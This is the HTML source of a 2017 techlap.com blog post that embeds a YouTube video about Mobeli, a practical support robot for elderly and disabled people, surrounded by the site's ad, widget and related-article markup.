href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_565 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class="td-container td-post-template-7"><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-2928 class="post-2928 post type-post status-publish format-standard has-post-thumbnail hentry category-videos" itemscope itemtype=https://schema.org/Article><div
class="td-post-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Videos" class=entry-crumb href=https://www.techlap.com/category/videos/ >Videos</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>A Practical Helper For Disabled And Elderly People</span></div><ul
class=td-category><li
class=entry-category><a
href=https://www.techlap.com/category/videos/ >Videos</a></li></ul><header><h1 class="entry-title">A Practical Helper For Disabled And Elderly People</h1><div
class=meta-info><div
class=td-post-views><i
class=td-icon-views></i><span
class=td-nr-views-2928>807</span></div></div></header></div><div
class="td-post-content td-pb-padding-side"><div
class="quads-location quads-ad8" id=quads-ad8 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3543146812
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
id=tps_slideContainer_2928 class=theiaPostSlider_slides><div
class=theiaPostSlider_preloadedSlide><h4>Mobeli Provides Practical Support to the Elderly and the Handicapped</h4><p><iframe
title="Practical helper for disabled and elderly people." width=640 height=360 src="https://www.youtube.com/embed/Cq8lEdFo3R4?feature=oembed" frameborder=0 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy=strict-origin-when-cross-origin allowfullscreen></iframe></p><div
class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<br><div
id=taboola-top-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-c',container:'taboola-top-article-thumbnails',placement:'Top Article Thumbnails',target_type:'mix'});</script><br><br></div></div></div><div
class="theiaPostSlider_footer _footer"></div><p></p> <script type=text/javascript>jQuery(document).ready(function($){$.post('https://www.techlap.com/wp-admin/admin-ajax.php',{action:'wpt_view_count',id:'2928'});});</script></p><div
class="quads-location quads-ad4" id=quads-ad4 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins
class=adsbygoogle
style="display:block; text-align:center;"
data-ad-format=fluid
data-ad-layout=in-article
data-ad-client=ca-pub-1006538817736871
data-ad-slot=8030357247></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
class="quads-location quads-ad10" id=quads-ad10 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3682747618
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2928&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;none&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:false,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;PREV&quot;,&quot;nextText&quot;:&quot;NEXT&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/&quot;,&quot;postId&quot;:2928,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-left04\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-right04\&quot;&gt;&lt;\/span&gt;&quot;}'
data-theiaPostSlider-onChangeSlide=&quot;&quot;></div></div><footer><div
class="td-post-source-tags td-pb-padding-side"></div><div
class="td-post-sharing-bottom td-pb-padding-side"><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techlap.com%2Fvideos%2Fa-practical-helper-for-disabled-and-elderly-people%2F"><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Practical+Helper+For+Disabled+And+Elderly+People&url=https%3A%2F%2Fwww.techlap.com%2Fvideos%2Fa-practical-helper-for-disabled-and-elderly-people%2F&via=Techlap.com"><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/&amp;media=https://www.techlap.com/wp-content/uploads/2017/01/a-practical-helper-for-disabled.jpg&description=A+Practical+Helper+For+Disabled+And+Elderly+People"><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Practical+Helper+For+Disabled+And+Elderly+People %0A%0A https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/"><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div>
</a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-author-name vcard author" style="display: none"><span
class=fn><a
href=https://www.techlap.com/author/jeevan/ >Jeevan Rathore</a></span></div>	 <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Jeevan Rathore"></span><meta
itemprop="datePublished" content="2017-01-21T13:13:09+05:30"><meta
itemprop="dateModified" content="2017-01-21T13:13:09+05:30"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png"></span><meta
itemprop="name" content="Techlap.com"></span><meta
itemprop="headline " content="A Practical Helper For Disabled And Elderly People"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/01/a-practical-helper-for-disabled.jpg?fit=1280%2C720&ssl=1"><meta
itemprop="width" content="1280"><meta
itemprop="height" content="720"></span></footer></article>  <script>var block_tdi_3_640=new tdBlock();block_tdi_3_640.id="tdi_3_640";block_tdi_3_640.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3_640","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2928,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_640","tdc_css_class_style":"tdi_3_640_rand_style"}';block_tdi_3_640.td_column_number="3";block_tdi_3_640.block_type="td_block_related_posts";block_tdi_3_640.post_count="6";block_tdi_3_640.found_posts="231";block_tdi_3_640.header_color="";block_tdi_3_640.ajax_pagination_infinite_stop="";block_tdi_3_640.max_num_pages="39";tdBlocksArray.push(block_tdi_3_640);</script><div
class="td_block_wrap td_block_related_posts tdi_3_640 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3_640 ><h4 class="td-related-title"><a
id=tdi_4_995 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3_640 href=#>RELATED ARTICLES</a><a
id=tdi_5_b79 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3_640 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_3_640 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/ rel=bookmark class="td-image-wrap " title="How to Use CapCut to Edit Videos For Social Media" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How to Use CapCut to Edit Videos For Social Media"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/ rel=bookmark title="How to Use CapCut to Edit Videos For Social Media">How to Use CapCut to Edit Videos For Social Media</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/ rel=bookmark class="td-image-wrap " title="How To Clean A Dirty PC Keyboard" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How To Clean A Dirty PC Keyboard"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/ rel=bookmark title="How To Clean A Dirty PC Keyboard">How To Clean A Dirty PC Keyboard</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark class="td-image-wrap " title="15 Most Advanced Artificial Intelligence Systems In The World" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="15 Most Advanced Artificial Intelligence Systems In The World"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/ rel=bookmark title="15 Most Advanced Artificial Intelligence Systems In The World">15 Most Advanced Artificial Intelligence Systems In The World</a></h3></div></div></div></div><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark class="td-image-wrap " title="20 Useful Troubleshooting Tricks For Computer Users" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="20 Useful Troubleshooting Tricks For Computer Users"></a></div>  <a
href=https://www.techlap.com/category/computers/ class=td-post-category>Computers</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark title="20 Useful Troubleshooting Tricks For Computer Users">20 Useful Troubleshooting Tricks For Computer Users</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark class="td-image-wrap " title="15 Amazing Urban Designs Around The World" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="15 Amazing Urban Designs Around The World"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark title="15 Amazing Urban Designs Around The World">15 Amazing Urban Designs Around The World</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark class="td-image-wrap " title="How You Can Re-Use Your Old Internet Router" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="How You Can Re-Use Your Old Internet Router"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark title="How You Can Re-Use Your Old Internet Router">How You Can Re-Use Your Old Internet Router</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_3_640 data-td_block_id=tdi_3_640><i
class="td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page id=next-page-tdi_3_640 data-td_block_id=tdi_3_640><i
class="td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave A Comment<small><a
rel=nofollow id=cancel-comment-reply-link href=/videos/a-practical-helper-for-disabled-and-elderly-people/#respond style=display:none;>Cancel reply</a></small></h3><form
id=commentform class=comment-form>
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=116060291&#038;postid=2928&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+A+Comment&#038;jetpack_comments_nonce=f06500011c&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4c269d610ae98d5a918b77e36d38d235a6dfd83b#parent=https%3A%2F%2Fwww.techlap.com%2Fvideos%2Fa-practical-helper-for-disabled-and-elderly-people%2F"
name=jetpack_remote_comment
style="width:100%; height: 430px; border:0;"
class=jetpack_remote_comment
id=jetpack_remote_comment
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=false;commentForms[i].scrolling='no';}});</script> <!--<![endif]--></form></div>
<input
type=hidden name=comment_parent id=comment_parent value></div><div
id=taboola-below-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'});</script> </div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_6_040 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
